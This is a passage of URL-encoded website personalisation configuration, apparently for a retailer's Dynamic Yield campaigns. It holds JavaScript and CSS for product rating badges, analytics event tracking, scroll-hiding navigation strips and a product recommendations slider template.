A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Reduced Header","Reduced%20Header","Reduced%20Roll%20in%20and%20out%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('#maincontent%20%3E%20div.ds-search-results%20%3E%20div.search-results.ds-search-results.container%20%3E%20div.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20benefitsStrip%20=%20document.getElementById('benefitsCarousel');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20((emailStrip%20%7C%7C%20benefitsStrip)%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip,%20benefitsStrip%5D.filter(Boolean);%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D.filter(Boolean);%0A%20%20%20%20%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%205)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Reduced%20static%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D%0A%0A.stayTop%20%7B%0A%20%20%20%20top:%20-100px%20!important;%0A%7D","function%20checkStrips()%20%7B%0A%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20const%20benefitsStrip%20=%20document.getElementById('benefitsCarousel');%0A%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%0A%20%20let%20attemptCounter%20=%200;%0A%20%20let%20lastScrollY%20=%20window.scrollY;%20%20%20//%20%3C--%20track%20last%20scroll%20position%0A%0A%20%20attemptCounter++;%0A%0A%20%20if%20((emailStrip%20%7C%7C%20benefitsStrip)%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20scrollingUp%20=%20scrollY%20%3C%20lastScrollY;%0A%20%20%20%20%20%20const%20scrollingDown%20=%20scrollY%20%3E%20lastScrollY;%0A%0A%20%20%20%20%20%20lastScrollY%20=%20scrollY;%0A%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip,%20benefitsStrip%5D.filter(Boolean);%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D.filter(Boolean);%0A%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20/*%20SCROLL%20UP%20%E2%86%92%20remove%20stayTop%20*/%0A%20%20%20%20%20%20if%20(scrollingUp)%20%7B%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if%20(scrollingDown)%20%7B%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20/*%20Existing%20logic%20based%20on%20scroll%20position%20*/%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20promoStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20promoStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20if%20(headerElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20headerElement.style.transform%20=%20'initial';%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip,%20emailStrip,%20benefitsStrip);%0A%0A%20%20%20%20if%20(attemptCounter%20%3C=%205)%20%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement(%0A%20%20'.ds-header.hide-on-scroll.sticky.white',%0A%20%20function%20()%20%7B%20checkStrips();%20%7D,%0A%20%201,%0A%20%20100,%0A%20%2010%0A);%0A","Only%20top%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%20%20.stayTop%20%7Btop:%200px%20!important%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(headerElement)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%20%20%20%20%20%20console.log(scrollY);%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20170)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement%20&&%20filterElement.classList.contains('stayTop'))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'visible';%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20if%20(scrollY%20%3E=%20300)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'collapse';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%205)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Search Event: Clicked","DYO.waitForElement('.ds-header__search',%20function%20()%20%7B%0A%0A%20%20function%20track(e)%20%7B%0A%20%20%20%20const%20searchInput%20=%20e.target.closest('input.form-control.search-field');%0A%20%20%20%20if%20(!searchInput)%20return;%0A%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20name:%20%22Search%20Bar%20Clicked%22%0A%20%20%20%20%7D);%0A%20%20%20%20console.log(%22Search%20Bar%20Clicked%22);%0A%20%20%7D%0A%0A%20%20document.addEventListener(%22focusin%22,%20track);%0A%0A%7D,%201,%20100,%2010);%0A","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A